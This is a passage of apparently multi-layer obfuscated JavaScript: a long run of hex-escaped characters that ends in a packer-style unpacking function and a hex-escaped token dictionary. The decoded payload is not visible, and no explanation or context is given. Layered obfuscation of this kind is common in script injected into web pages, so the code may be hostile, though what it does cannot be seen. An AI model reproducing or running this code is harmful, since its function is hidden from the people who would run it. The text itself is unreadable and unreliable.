5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x31\x62\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x54\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x36\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x43\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x43\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x43\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x67\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x42\x2c\x31\x7a\x2c\x31\x6c\x2c\x31\x44\x2c\x31\x41\x2c\x31\x52\x29\x7b\x31\x41\x3d\x31\x46\x28\x31\x6c\x29\x7b\x31\x47\x28\x31\x6c\x3c\x31\x7a\x3f\x31\x75\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x6c\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x6c\x3d\x31\x6c\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x75\x5b\x35\x5d\x5d\x28\x31\x6c\x2b\x31\x56\x29\x3a\x31\x6c\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x6c\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x31\x6c\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x75\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x75\x5b\x36\x5d\x2b\x31\x41\x28\x31\x6c\x29\x2b\x31\x75\x5b\x36\x5d\x2c\x31\x75\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x6c\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x75\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x75\x5b\x33\x5d\x5b\x31\x75\x5b\x32\x5d\x5d\x28\x31\x75\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x32\x37\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x43\x7c\x78\x32\x42\x7c\x78\x37\x33\x7c\x78\x33\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x33\x7c\x78\x32\x34\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x34\x31\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x33\x30\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x36\x42\x7c\x78\x33\x41\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x34\x34\x